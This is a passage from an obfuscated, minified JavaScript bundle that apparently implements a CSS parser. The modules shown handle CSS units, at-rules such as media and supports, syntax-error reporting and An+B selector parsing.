v[IW(0x67f)][IW(0x134)])U+=IW(0xd17);else{if(O(v[IW(0x67f)][IW(0x420)])){if(O(v[IW(0x67f)][IW(0xb69)]))continue;U+=IW(0xbb2);}else U+=IW(0x672);}}S=!0x1;}else{if(T[IW(0x254)](U)){S=!0x1;for(let V=0x0;!S&&V<T[U][IW(0x786)];V++){const g=T[U][V];switch(g){case String:S=IW(0x2cb)==typeof v[U];break;case Boolean:S=IW(0x30d)==typeof v[U];break;case null:S=null===v[U];break;default:IW(0x2cb)==typeof g?S=v[U]&&v[U][IW(0xe77)]===g:Array[IW(0xbff)](g)&&(S=v[U]instanceof P['B']);}}}else A(v,IW(0x455)+U+IW(0x929)+b+IW(0xa18));}}S||A(v,IW(0xa46)+b+'.'+U+'`');}}for(const D in T)m[IW(0xf81)](T,D)&&!0x1===m[IW(0xf81)](v,D)&&A(v,IW(0x72c)+b+'.'+D+IW(0x3b6));};}function h(b,T){const Iz=IH,v=[];for(let A=0x0;A<b[Iz(0x786)];A++){const U=b[A];if(U===String||U===Boolean)v[Iz(0x81a)](U[Iz(0x931)][Iz(0x445)]());else{if(null===U)v[Iz(0x81a)](Iz(0x7f3));else{if(Iz(0x2cb)==typeof U)v[Iz(0x81a)](U);else{if(!Array[Iz(0xbff)](U))throw new Error(Iz(0x46a)+U+Iz(0xf07)+T+Iz(0xe72));v[Iz(0x81a)](Iz(0xd52)+(h(U,T)||Iz(0xaae))+'>');}}}}return v[Iz(0xd70)](Iz(0x1d2));}function j(b,T){const O0=IH,v=T[O0(0x524)],A={'type':String,'loc':!0x0},U={'type':'\x22'+b+'\x22'};for(const S in v){if(!0x1===m[O0(0xf81)](v,S))continue;const V=A[S]=Array[O0(0xbff)](v[S])?v[S][O0(0x452)]():[v[S]];U[S]=h(V,b+'.'+S);}return{'docs':U,'check':x(b,A)};}function K(b){const O1=IH,T={};if(b[O1(0x393)]){for(const v in b[O1(0x393)])if(m[O1(0xf81)](b[O1(0x393)],v)){const A=b[O1(0x393)][v];if(!A[O1(0x524)])throw new Error(O1(0x995)+v+O1(0x21b));T[v]=j(v,A);}}return T;}},0x11e:(y,Y,J)=>{'use strict';function P(x){const O3=a2X;function h(K){const O2=a2X;return null!==K&&(O2(0x891)===K[O2(0xe77)]||O2(0xd6c)===K[O2(0xe77)]||O2(0x99f)===K[O2(0xe77)]);}let j=null;return null!==this[O3(0x5f0)]&&function K(c){const O4=O3;if(Array[O4(0xbff)](c[O4(0x163)])){for(let b=0x0;b<c[O4(0x163)][O4(0x786)];b++)if(K(c[O4(0x163)][b]))return h(c[O4(0x638)])&&j[O4(0xf35)](c[O4(0x638)]),!0x0;}else{if(c[O4(0x393)]===x)return j=h(c[O4(0x638)])?[c[O4(0x638)]]:[],!0x0;}return!0x1;}(this[O3(0x5f0)]),j;}function m(x,h){const O5=a2X;return O(this,x,j=>O5(0x891)===j[O5(0xe77)]&&j[O5(0x931)]===h);}function l(x,h){const O6=a2X;return O(this,x,j=>O6(0xd6c)===j[O6(0xe77)]&&j[O6(0x931)]===h);}function I(x){const O7=a2X;return O(this,x,h=>O7(0x99f)===h[O7(0xe77)]);}function O(x,h,j){const O8=a2X,K=P[O8(0xf81)](x,h);return null!==K&&K[O8(0xda0)](j);}J['r'](Y),J['d'](Y,{'getTrace':()=>P,'isKeyword':()=>I,'isProperty':()=>l,'isType':()=>m});},0xec0:(y,Y,J)=>{'use strict';const O9=a2X;J['r'](Y),J['d'](Y,{'angle':()=>m,'decibel':()=>j,'flex':()=>h,'frequency':()=>O,'length':()=>P,'resolution':()=>x,'semitones':()=>K,'time':()=>I});const P=['cm','mm','q','in','pt','pc','px','em',O9(0xab9),'ex',O9(0x6a4),O9(0x873),O9(0xe84),'ch',O9(0xb53),'ic',O9(0x7d7),'lh',O9(0x14b),'vw',O9(0x4e3),O9(0x213),O9(0x2a6),'vh',O9(0x2c6),O9(0x1a5),O9(0x627),'vi',O9(0x4a3),O9(0x158),O9(0x562),'vb',O9(0xd95),O9(0x128),O9(0xea),O9(0x231),O9(0x86d),O9(0x241),O9(0x9ee),O9(0x74a),O9(0xdfb),O9(0xc31),O9(0x65e),O9(0x6eb),O9(0xd72),O9(0x3d6),O9(0x9b7),O9(0x4da),O9(0xdaf)],m=[O9(0x263),O9(0x74d),O9(0xb79),O9(0xdd7)],I=['s','ms'],O=['hz',O9(0xdf8)],x=[O9(0xc8f),O9(0x612),O9(0x5ce),'x'],h=['fr'],j=['db'],K=['st'];},0x23a3:(y,Y,J)=>{'use strict';const OZ=a2X;J['d'](Y,{'u':()=>h});var P=J(0x192b);const m=0x64,I=0x3c,O=OZ(0xd5b);function x({source:j,line:K,column:b,baseLine:T,baseColumn:v},A){const Of=OZ;function U(k,M){const OX=a2X;return S[OX(0x452)](k,M)[OX(0x417)]((E,B)=>String(k+B+0x1)[OX(0x2d6)](D)+'\x20|'+E)[OX(0xd70)]('\x0a');}const S=('\x0a'[Of(0xd40)](Math[Of(0x1f9)](T-0x1,0x0))+'\x20'[Of(0xd40)](Math[Of(0x1f9)](v-0x1,0x0))+j)[Of(0x3af)](/\r\n?|\n|\f/),V=Math[Of(0x1f9)](0x1,K-A)-0x1,g=Math[Of(0xd09)](K+A,S[Of(0x786)]+0x1),D=Math[Of(0x1f9)](0x4,String(g)[Of(0x786)])+0x1;let w=0x0;(b+=(O[Of(0x786)]-0x1)*(S[K-0x1][Of(0x670)](0x0,b-0x1)[Of(0x163)](/\t/g)||[])[Of(0x786)])>m&&(w=b-I+0x3,b=I-0x2);for(let k=V;k<=g;k++)k>=0x0&&k<S[Of(0x786)]&&(S[k]=S[k][Of(0x1ff)](/\t/g,O),S[k]=(w>0x0&&S[k][Of(0x786)]>w?'…':'')+S[k][Of(0x670)](w,m-0x2)+(S[k][Of(0x786)]>w+m-0x1?'…':''));return[U(V,K),new Array(b+D+0x2)[Of(0xd70)]('-')+'^',U(K,g)][Of(0x8cb)](Boolean)[Of(0xd70)]('\x0a')[Of(0x1ff)](/^(\s+\d+\s+\|\n)+/,'')[Of(0x1ff)](/\n(\s+\d+\s+\|)+$/,'');}function h(j,K,c,b,T,v=0x1,A=0x1){const OC=OZ;return Object[OC(0xed3)]((0x0,P['a'])(OC(0x215),j),{'source':K,'offset':c,'line':b,'column':T,'sourceFragment':U=>x({'source':K,'line':b,'column':T,'baseLine':v,'baseColumn':A},isNaN(U)?0x0:U),get 'formattedMessage'(){const Oy=OC;return Oy(0x39b)+j+'\x0a'+x({'source':K,'line':b,'column':T,'baseLine':v,'baseColumn':A},0x2);}});}},0x1766:(y,Y,J)=>{'use strict';J['d'](Y,{'C':()=>V});var P=J(0x1aa),I=J(0x23a3),O=J(0x11ac),x=J(0x245f);const j=()=>{},K=0x21,b=0x23,T=0x3b,v=0x7b,A=0x0;function U(D){return function(){return this[D]();};}function S(D){const OY=a2X,w=Object[OY(0x884)](null);for(const k of Object[OY(0x8da)](D)){const M=D[k],E=M[OY(0x412)]||M;E&&(w[k]=E);}return w;}function V(D){const OJ=a2X;let k='',M=OJ(0x98d),E=!0x1,B=j,R=!0x1;const F=new O['A1'](),G=Object[OJ(0xed3)](new O['eV'](),function(q){const OP=OJ,Q={'context':Object[OP(0x884)](null),'features':Object[OP(0xed3)](Object[OP(0x884)](null),q[OP(0x16b)]),'scope':Object[OP(0xed3)](Object[OP(0x884)](null),q[OP(0xb2)]),'atrule':S(q[OP(0x7d0)]),'pseudo':S(q[OP(0x77a)]),'node':S(q[OP(0x393)])};for(const [H,L]of Object[OP(0xa26)](q[OP(0x457)]))switch(typeof L){case OP(0x1d9):Q[OP(0x6cd)][H]=L;break;case OP(0x2cb):Q[OP(0x6cd)][H]=U(L);}return{'config':Q,...Q,...Q[OP(0x393)]};}(D||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':x['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':q=>q===v?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':q=>q===v||q===T?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':q=>q===K||q===T?0x1:0x0,'consumeUntilSemicolonIncluded':q=>q===T?0x2:0x0,'createList':()=>new P['B'](),'createSingleNodeList':q=>new P['B']()[OJ(0x2f9)](q),'getFirstListNode':q=>q&&q[OJ(0x9d)],'getLastListNode':q=>q&&q[OJ(0xd07)],'parseWithFallback'(q,Q){const Oo=OJ,H=this[Oo(0x53a)];try{return q[Oo(0xf81)](this);}catch(L){if(R)throw L;this[Oo(0x82e)](H-this[Oo(0x53a)]);const N=Q[Oo(0xf81)](this);return R=!0x0,B(L,N),R=!0x1,N;}},'lookupNonWSType'(q){const Om=OJ;let Q;do{if(Q=this[Om(0x20f)](q++),Q!==O['M$']&&Q!==O['Mw'])return Q;}while(Q!==A);return A;},'charCodeAt':q=>q>=0x0&&q<k[OJ(0x786)]?k[OJ(0x952)](q):0x0,'substring':(q,Q)=>k[OJ(0x150)](q,Q),'substrToCursor'(q){const Ol=OJ;return this[Ol(0x134)][Ol(0x150)](q,this[Ol(0xcec)]);},'cmpChar':(q,Q)=>(0x0,O['Nb'])(k,q,Q),'cmpStr':(q,Q,H)=>(0x0,O['$C'])(k,q,Q,H),'consume'(q){const OI=OJ,Q=this[OI(0xcec)];return this[OI(0x8de)](q),this[OI(0x1ea)](Q);},'consumeFunctionName'(){const OO=OJ,q=k[OO(0x150)](this[OO(0xcec)],this[OO(0x2a5)]-0x1);return this[OO(0x8de)](O['zt']),q;},'consumeNumber'(q){const Ox=OJ,Q=k[Ox(0x150)](this[Ox(0xcec)],(0x0,O['yQ'])(k,this[Ox(0xcec)]));return this[Ox(0x8de)](q),Q;},'eat'(q){const Oh=OJ;if(this[Oh(0xff)]!==q){const Q=O['uX'][q][Oh(0x452)](0x0,-0x6)[Oh(0x1ff)](/-/g,'\x20')[Oh(0x1ff)](/^./,N=>N[Oh(0x530)]());let H=(/[[\](){}]/[Oh(0x5fe)](Q)?'\x22'+Q+'\x22':Q)+Oh(0xb8d),L=this[Oh(0xcec)];switch(q){case O['Vy']:this[Oh(0xff)]===O['zt']||this[Oh(0xff)]===O['s0']?(L=this[Oh(0x2a5)]-0x1,H=Oh(0x850)):H=Oh(0x7fe);break;case O['Vw']:this[Oh(0xd7a)](b)&&(this[Oh(0x5b9)](),L++,H=Oh(0x69d));break;case O['Ne']:this[Oh(0xff)]===O['wN']&&(L=this[Oh(0x2a5)],H=Oh(0xca3));}this[Oh(0x14e)](H,L);}this[Oh(0x5b9)]();},'eatIdent'(q){const Oj=OJ;this[Oj(0xff)]===O['Vy']&&!0x1!==this[Oj(0x59d)](0x0,q)||this[Oj(0x14e)](Oj(0x1cf)+q+Oj(0xbbb)),this[Oj(0x5b9)]();},'eatDelim'(q){const Oe=OJ;this[Oe(0xd7a)](q)||this[Oe(0x14e)](Oe(0xe45)+String[Oe(0xe43)](q)+Oe(0xbbb)),this[Oe(0x5b9)]();},'getLocation':(q,Q)=>E?F[OJ(0x969)](q,Q,M):null,'getLocationFromList'(q){const OK=OJ;if(E){const Q=this[OK(0x9a8)](q),H=this[OK(0x91d)](q);return F[OK(0x969)](null!==Q?Q[OK(0x67f)][OK(0x420)][OK(0x81c)]-F[OK(0x240)]:this[OK(0xcec)],null!==H?H[OK(0x67f)][OK(0xb69)][OK(0x81c)]-F[OK(0x240)]:this[OK(0xcec)],M);}return null;},'error'(q,Q){const Oc=OJ,H=void 0x0!==Q&&Q<k[Oc(0x786)]?F[Oc(0x677)](Q):this[Oc(0xc2f)]?F[Oc(0x677)]((0x0,O['Z4'])(k,k[Oc(0x786)]-0x1)):F[Oc(0x677)](this[Oc(0xcec)]);throw new I['u'](q||Oc(0x9df),k,H[Oc(0x81c)],H[Oc(0xc0a)],H[Oc(0x8dd)],F[Oc(0xf3c)],F[Oc(0xcc2)]);}});return Object[OJ(0xed3)](function(q,Q){const Ob=OJ;k=q,Q=Q||{},G[Ob(0xa4b)](k,O['qw']),F[Ob(0xa4b)](k,Q[Ob(0x81c)],Q[Ob(0xc0a)],Q[Ob(0x8dd)]),M=Q[Ob(0x244)]||Ob(0x98d),E=Boolean(Q[Ob(0x67c)]),B=Ob(0x1d9)==typeof Q[Ob(0x6a8)]?Q[Ob(0x6a8)]:j,R=!0x1,G[Ob(0xaa0)]=!(Ob(0xaa0)in Q)||Boolean(Q[Ob(0xaa0)]),G[Ob(0xd4f)]=!(Ob(0xd4f)in Q)||Boolean(Q[Ob(0xd4f)]),G[Ob(0xba7)]=!(Ob(0xba7)in Q)||Boolean(Q[Ob(0xba7)]),G[Ob(0x355)]=Ob(0x355)in Q&&Boolean(Q[Ob(0x355)]);const {context:H=Ob(0x1e2),onComment:L}=Q;if(H in G[Ob(0x6cd)]==0x0)throw new Error(Ob(0x5db)+H+'`');Ob(0x1d9)==typeof L&&G[Ob(0x1fd)]((W,z,Z0)=>{const OT=Ob;if(W===O['Mw']){const Z1=G[OT(0x677)](z,Z0),Z2=(0x0,O['$C'])(k,Z0-0x2,Z0,'*/')?k[OT(0x452)](z+0x2,Z0-0x2):k[OT(0x452)](z+0x2,Z0);L(Z2,Z1);}});const N=G[Ob(0x6cd)][H][Ob(0xf81)](G,Q);return G[Ob(0xc2f)]||G[Ob(0x14e)](),N;},{'SyntaxError':I['u'],'config':G[OJ(0x7b9)]});}},0x245f:(y,Y,J)=>{'use strict';J['d'](Y,{'s':()=>m});var P=J(0x11ac);function m(l){const Ov=a2X,I=this[Ov(0x5bf)]();let O=!0x1;const x={'recognizer':l};for(;!this[Ov(0xc2f)];){switch(this[Ov(0xff)]){case P['Mw']:this[Ov(0x5b9)]();continue;case P['M$']:O=!0x0,this[Ov(0x5b9)]();continue;}let h=l[Ov(0xb11)][Ov(0xf81)](this,x);if(void 0x0===h)break;O&&(l[Ov(0xccb)]&&l[Ov(0xccb)][Ov(0xf81)](this,h,I,x),O=!0x1),I[Ov(0x81a)](h);}return O&&l[Ov(0xccb)]&&l[Ov(0xccb)][Ov(0xf81)](this,null,I,x),I;}},0x1db5:(y,Y,J)=>{'use strict';const OA=a2X;J['d'](Y,{'A':()=>l});var P=J(0x11ac);const m=new Set([OA(0x1ab),OA(0xdcf),OA(0x5fb),'or']),l={'parse':{'prelude'(){const On=OA,I=this[On(0x5bf)]();if(this[On(0xff)]===P['Vy']){const O=this[On(0x150)](this[On(0xcec)],this[On(0x2a5)]);m[On(0x933)](O[On(0x445)]())||I[On(0x81a)](this[On(0x4b1)]());}return I[On(0x81a)](this[On(0x7ee)](On(0x6fe))),I;},'block'(I=!0x1){const OU=OA;return this[OU(0x6c0)](I);}}};},0x113f:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>P});const P={'parse':{'prelude':null,'block'(){const OS=a2X;return this[OS(0x6c0)](!0x0);}}};},0x1109:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>I});var P=J(0x11ac);function m(O,x){const OV=a2X;return this[OV(0xc21)](()=>{const Oi=OV;try{return O[Oi(0xf81)](this);}finally{this[Oi(0xa39)](),this[Oi(0x34f)](0x0)!==P['no']&&this[Oi(0x14e)]();}},x||(()=>this[OV(0x2f8)](null,!0x0)));}const l={'layer'(){const Og=a2X;this[Og(0xa39)]();const O=this[Og(0x5bf)](),x=m[Og(0xf81)](this,this[Og(0xe32)]);return Og(0x2f8)===x[Og(0xe77)]&&''===x[Og(0xaa2)]||O[Og(0x81a)](x),O;},'supports'(){const Or=a2X;this[Or(0xa39)]();const O=this[Or(0x5bf)](),x=m[Or(0xf81)](this,this[Or(0xa14)],()=>m[Or(0xf81)](this,()=>this[Or(0x7ee)](Or(0xee3))));return Or(0x2f8)===x[Or(0xe77)]&&''===x[Or(0xaa2)]||O[Or(0x81a)](x),O;}},I={'parse':{'prelude'(){const Os=a2X,O=this[Os(0x5bf)]();switch(this[Os(0xff)]){case P['Qf']:O[Os(0x81a)](this[Os(0x9f0)]());break;case P['s0']:case P['zt']:O[Os(0x81a)](this[Os(0xa8f)]());break;default:this[Os(0x14e)](Os(0x7dc));}return this[Os(0xa39)](),this[Os(0xff)]===P['Vy']&&this[Os(0xd46)](this[Os(0xcec)],this[Os(0x2a5)],Os(0x6db))?O[Os(0x81a)](this[Os(0x4b1)]()):this[Os(0xff)]===P['zt']&&this[Os(0xd46)](this[Os(0xcec)],this[Os(0x2a5)],Os(0x168))&&O[Os(0x81a)](this[Os(0x2c7)](null,l)),this[Os(0xa39)](),this[Os(0xff)]===P['zt']&&this[Os(0xd46)](this[Os(0xcec)],this[Os(0x2a5)],Os(0x9d9))&&O[Os(0x81a)](this[Os(0x2c7)](null,l)),this[Os(0x34f)](0x0)!==P['Vy']&&this[Os(0x34f)](0x0)!==P['AJ']||O[Os(0x81a)](this[Os(0x560)]()),O;},'block':null}};},0x25fe:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>A});var P=J(0x1db5),m=J(0x113f),I=J(0x1109),O=J(0x131f),x=J(0x932),j=J(0xd86),K=J(0x1963),b=J(0x13ae),T=J(0x25cc),v=J(0x1450);const A={'container':P['A'],'font-face':m['A'],'import':I['A'],'layer':O['A'],'media':x['A'],'nest':j['A'],'page':K['A'],'scope':b['A'],'starting-style':T['A'],'supports':v['A']};},0x131f:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>P});const P={'parse':{'prelude'(){const OD=a2X;return this[OD(0x31a)](this[OD(0xb71)]());},'block'(){const Ow=a2X;return this[Ow(0x6c0)](!0x1);}}};},0x932:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>P});const P={'parse':{'prelude'(){const Od=a2X;return this[Od(0x31a)](this[Od(0x560)]());},'block'(o=!0x1){const Ok=a2X;return this[Ok(0x6c0)](o);}}};},0xd86:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>P});const P={'parse':{'prelude'(){const Ot=a2X;return this[Ot(0x31a)](this[Ot(0xe87)]());},'block'(){const Ou=a2X;return this[Ou(0x6c0)](!0x0);}}};},0x1963:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>P});const P={'parse':{'prelude'(){const OM=a2X;return this[OM(0x31a)](this[OM(0xe87)]());},'block'(){const OE=a2X;return this[OE(0x6c0)](!0x0);}}};},0x13ae:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>P});const P={'parse':{'prelude'(){const OB=a2X;return this[OB(0x31a)](this[OB(0x867)]());},'block'(o=!0x1){const OR=a2X;return this[OR(0x6c0)](o);}}};},0x25cc:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>P});const P={'parse':{'prelude':null,'block'(o=!0x1){const OF=a2X;return this[OF(0x6c0)](o);}}};},0x1450:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>P});const P={'parse':{'prelude'(){const OG=a2X;return this[OG(0x31a)](this[OG(0x7ee)](OG(0xee3)));},'block'(o=!0x1){const Op=a2X;return this[Op(0x6c0)](o);}}};},0x1f49:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>I});var P=J(0x1304),m=J(0xd33),l=J(0x791);const I={'generic':!0x0,'cssWideKeywords':P['v'],...m['A'],'node':l};},0x58d:(y,Y,J)=>{'use strict';function P(I,O){const Oq=a2X;return Oq(0x2cb)==typeof O&&/^\s*\|/[Oq(0x5fe)](O)?Oq(0x2cb)==typeof I?I+O:O[Oq(0x1ff)](/^\s*\|\s*/,''):O||null;}function m(I,O){const OQ=a2X,x=Object[OQ(0x884)](null);for(const [h,j]of Object[OQ(0xa26)](I))if(j){x[h]={};for(const K of Object[OQ(0x8da)](j))O[OQ(0xaf5)](K)&&(x[h][K]=j[K]);}return x;}function l(I,O){const Oa=a2X,x={...I};for(const [h,j]of Object[Oa(0xa26)](O))switch(h){case Oa(0x1a4):x[h]=Boolean(j);break;case Oa(0x99c):x[h]=I[h]?[...I[h],...j]:j||[];break;case Oa(0x4df):x[h]={...I[h]};for(const [K,c]of Object[Oa(0xa26)](j))x[h][K]=Array[Oa(0xbff)](c)?c:[];break;case Oa(0x2e3):x[h]={...I[h]};for(const [b,T]of Object[Oa(0xa26)](j)){const v=x[h][b]||{},A=x[h][b]={'prelude':v[Oa(0x876)]||null,'descriptors':{...v[Oa(0xeae)]}};if(T){A[Oa(0x876)]=T[Oa(0x876)]?P(A[Oa(0x876)],T[Oa(0x876)]):A[Oa(0x876)]||null;for(const [U,S]of Object[Oa(0xa26)](T[Oa(0xeae)]||{}))A[Oa(0xeae)][U]=S?P(A[Oa(0xeae)][U],S):null;Object[Oa(0x8da)](A[Oa(0xeae)])[Oa(0x786)]||(A[Oa(0xeae)]=null);}}break;case Oa(0x7a8):case Oa(0xa5a):x[h]={...I[h]};for(const [V,g]of Object[Oa(0xa26)](j))x[h][V]=P(x[h][V],g);break;case Oa(0xb2):case Oa(0x16b):x[h]={...I[h]};for(const [s,D]of Object[Oa(0xa26)](j))x[h][s]={...x[h][s],...D};break;case Oa(0x457):x[h]={...I[h],...j};break;case Oa(0x7d0):case Oa(0x77a):x[h]={...I[h],...m(j,[Oa(0x412)])};break;case Oa(0x393):x[h]={...I[h],...m(j,[Oa(0x931),Oa(0x524),Oa(0x412),Oa(0xaf4),Oa(0x9a1)])};}return x;}J['d'](Y,{'A':()=>l});},0x2320:(y,Y,J)=>{'use strict';const OH=a2X;J['d'](Y,{'A':()=>O});var P=J(0x80b),m=J(0x25fe),l=J(0x242f),I=J(0x6d7);const O={'parseContext':{'default':OH(0xba8),'stylesheet':OH(0xba8),'atrule':OH(0x6b4),'atrulePrelude'(x){const OL=OH;return this[OL(0xa7c)](x[OL(0x7d0)]?String(x[OL(0x7d0)]):null);},'mediaQueryList':OH(0x560),'mediaQuery':OH(0x179),'condition'(x){const ON=OH;return this[ON(0x7ee)](x[ON(0x38f)]);},'rule':OH(0x7aa),'selectorList':OH(0xe87),'selector':OH(0xb2a),'block'(){const OW=OH;return this[OW(0x6c0)](!0x0);},'declarationList':OH(0x83e),'declaration':OH(0xa14),'value':OH(0x4d8)},'features':{'supports':{'selector'(){const Oz=OH;return this[Oz(0xb2a)]();}},'container':{'style'(){const x0=OH;return this[x0(0xa14)]();}}},'scope':P,'atrule':m['A'],'pseudo':l['A'],'node':I};},0xe9:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>P});const P={'node':J(0x791)};},0x2162:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>b});var P=J(0x11ac),m=J(0x1766),I=J(0x772),O=J(0x2043),x=J(0x2495),h=J(0x1d09),j=J(0x58d);function K(T){const x1=a2X,v=(0x0,m['C'])(T),A=(0x0,x['j'])(T),U=(0x0,I['o'])(T),{fromPlainObject:S,toPlainObject:V}=(0x0,O['L'])(A),g={'lexer':null,'createLexer':D=>new h['J'](D,g,g[x1(0x47b)][x1(0x524)]),'tokenize':P['qw'],'parse':v,'generate':U,'walk':A,'find':A[x1(0xc80)],'findLast':A[x1(0x23c)],'findAll':A[x1(0x9b0)],'fromPlainObject':S,'toPlainObject':V,'fork'(D){const x2=x1,w=(0x0,j['A'])({},T);return K(x2(0x1d9)==typeof D?D(w):(0x0,j['A'])(w,D));}};return g[x1(0x47b)]=new h['J']({'generic':T[x1(0x1a4)],'cssWideKeywords':T[x1(0x99c)],'units':T[x1(0x4df)],'types':T[x1(0x7a8)],'atrules':T[x1(0x2e3)],'properties':T[x1(0xa5a)],'node':T[x1(0x393)]},g),g;}const b=T=>K((0x0,j['A'])({},T));},0x1dd3:(y,Y,J)=>{'use strict';function P(){const x3=a2X;return this[x3(0x31a)](this[x3(0x2f8)](null,!0x1));}J['d'](Y,{'A':()=>P});},0x20a0:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>m});var P=J(0x11ac);function m(){const x4=a2X,l=this[x4(0x5bf)]();if(this[x4(0xa39)](),l[x4(0x81a)](this[x4(0x4b1)]()),this[x4(0xa39)](),this[x4(0xff)]===P['A9']){l[x4(0x81a)](this[x4(0x80e)]());const I=this[x4(0x53a)],O=this[x4(0x355)]?this[x4(0x4d8)](null):this[x4(0x2f8)](this[x4(0xda8)],!0x1);if(x4(0x4d8)===O[x4(0xe77)]&&O[x4(0xf73)][x4(0x8e4)]){for(let x=I-this[x4(0x53a)];x<=0x0;x++)if(this[x4(0x20f)](x)===P['M$']){O[x4(0xf73)][x4(0x2f9)]({'type':x4(0x701),'loc':null,'value':'\x20'});break;}}l[x4(0x81a)](O);}return l;}},0x1254:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>O});var P=J(0x2162),m=J(0x1f49),l=J(0x2320),I=J(0xe9);const O=(0x0,P['A'])({...m['A'],...l['A'],...I['A']});},0x1a26:(y,Y,J)=>{'use strict';const x9=a2X;J['r'](Y),J['d'](Y,{'generate':()=>D,'name':()=>U,'parse':()=>V,'structure':()=>S});var P=J(0x11ac);const I=0x2b,O=0x2d,x=0x6e,j=!0x0,K=!0x1;function b(w,k){const x5=a2X;let M=this[x5(0xcec)]+w;const E=this[x5(0x952)](M);for(E!==I&&E!==O||(k&&this[x5(0x14e)](x5(0x977)),M++);M<this[x5(0x2a5)];M++)(0x0,P['yp'])(this[x5(0x952)](M))||this[x5(0x14e)](x5(0x3a6),M);}function T(w){const x6=a2X;return b[x6(0xf81)](this,0x0,w);}function v(w,k){const x7=a2X;if(!this[x7(0xf4b)](this[x7(0xcec)]+w,k)){let M='';switch(k){case x:M=x7(0x955);break;case O:M=x7(0xf20);}this[x7(0x14e)](M,this[x7(0xcec)]+w);}}function A(){const x8=a2X;let w=0x0,k=0x0,M=this[x8(0xff)];for(;M===P['M$']||M===P['Mw'];)M=this[x8(0x20f)](++w);if(M!==P['wN']){if(!this[x8(0xd7a)](I,w)&&!this[x8(0xd7a)](O,w))return null;k=this[x8(0xd7a)](I,w)?I:O;do{M=this[x8(0x20f)](++w);}while(M===P['M$']||M===P['Mw']);M!==P['wN']&&(this[x8(0x82e)](w),T[x8(0xf81)](this,j));}return w>0x0&&this[x8(0x82e)](w),0x0===k&&(M=this[x8(0x952)](this[x8(0xcec)]),M!==I&&M!==O&&this[x8(0x14e)](x8(0x3a1))),T[x8(0xf81)](this,0x0!==k),k===O?'-'+this[x8(0xf86)](P['wN']):this[x8(0xf86)](P['wN']);}const U=x9(0x964),S={'a':[String,null],'b':[String,null]};function V(){const xZ=x9,w=this[xZ(0xcec)];let k=null,M=null;if(this[xZ(0xff)]===P['wN'])T[xZ(0xf81)](this,K),M=this[xZ(0xf86)](P['wN']);else{if(this[xZ(0xff)]===P['Vy']&&this[xZ(0xf4b)](this[xZ(0xcec)],O))switch(k='-1',v[xZ(0xf81)](this,0x1,x),this[xZ(0x2a5)]-this[xZ(0xcec)]){case 0x2:this[xZ(0x5b9)](),M=A[xZ(0xf81)](this);break;case 0x3:v[xZ(0xf81)](this,0x2,O),this[xZ(0x5b9)](),this[xZ(0xa39)](),T[xZ(0xf81)](this,j),M='-'+this[xZ(0xf86)](P['wN']);break;default:v[xZ(0xf81)](this,0x2,O),b[xZ(0xf81)](this,0x3,j),this[xZ(0x5b9)](),M=this[xZ(0x1ea)](w+0x2);}else{if(this[xZ(0xff)]===P['Vy']||this[xZ(0xd7a)](I)&&this[xZ(0x20f)](0x1)===P['Vy']){let E=0x0;switch(k='1',this[xZ(0xd7a)](I)&&(E=0x1,this[xZ(0x5b9)]()),v[xZ(0xf81)](this,0x0,x),this[xZ(0x2a5)]-this[xZ(0xcec)]){case 0x1:this[xZ(0x5b9)](),M=A[xZ(0xf81)](this);break;case 0x2:v[xZ(0xf81)](this,0x1,O),this[xZ(0x5b9)](),this[xZ(0xa39)](),T[xZ(0xf81)](this,j),M='-'+this[xZ(0xf86)](P['wN']);break;default:v[xZ(0xf81)](this,0x1,O),b[xZ(0xf81)](this,0x2,j),this[xZ(0x5b9)](),M=this[xZ(0x1ea)](w+E+0x1);}}else{if(this[xZ(0xff)]===P['fg']){const B=this[xZ(0x952)](this[xZ(0xcec)]),R=B===I||B===O;let F=this[xZ(0xcec)]+R;for(;F<this[xZ(0x2a5)]&&(0x0,P['yp'])(this[xZ(0x952)](F));F++);F===this[xZ(0xcec)]+R&&this[xZ(0x14e)](xZ(0x3a6),this[xZ(0xcec)]+R),v[xZ(0xf81)](this,F-this[xZ(0xcec)],x),k=this[xZ(0x150)](w,F),F+0x1===this[xZ(0x2a5)]?(this[xZ(0x5b9)](),M=A[xZ(0xf81)](this)):(v[xZ(0xf81)](this,F-this[xZ(0xcec)]+0x1,O),F+0x2===this[xZ(0x2a5)]?(this[xZ(0x5b9)](),this[xZ(0xa39)](),T[xZ(0xf81)](this,j),M='-'+this[xZ(0xf86)](P['wN'])):(b[xZ(0xf81)](this,F-this[xZ(0xcec)]+0x2,j),this[xZ(0x5b9)](),M=this[xZ(0x1ea)](F+0x1)));}else this[xZ(0x14e)]();}}}return null!==k&&k[xZ(0x952)](0x0)===I&&(k=k[xZ(0x670)](0x1)),null!==M&&M[xZ(0x952)](0x0)===I&&(M=M[xZ(0x670)](0x1)),{'type':xZ(0x964),'loc':this[xZ(0x677)](w,this[xZ(0xcec)]),'a':k,'b':M};}function D(w){const xX=x9;if(w['a']){const k=('+1'===w['a']||'1'===w['a']?'n':'-1'===w['a']&&'-n')||w['a']+'n';if(w['b']){const M='-'===w['b'][0x0]||'+'===w['b'][0x0]?w['b']:'+'+w['b'];this[xX(0x45a)](k+M);}else this[xX(0x45a)](k);}else this[xX(0x45a)](w['b']);}},0xdc2:(y,Y,J)=>{'use strict';const xy=a2X;J['r'](Y),J['d'](Y,{'generate':()=>K,'name':()=>O,'parse':()=>j,'structure':()=>h,'walkContext':()=>x});var P=J(0x11ac);function m(){const xf=a2X;return 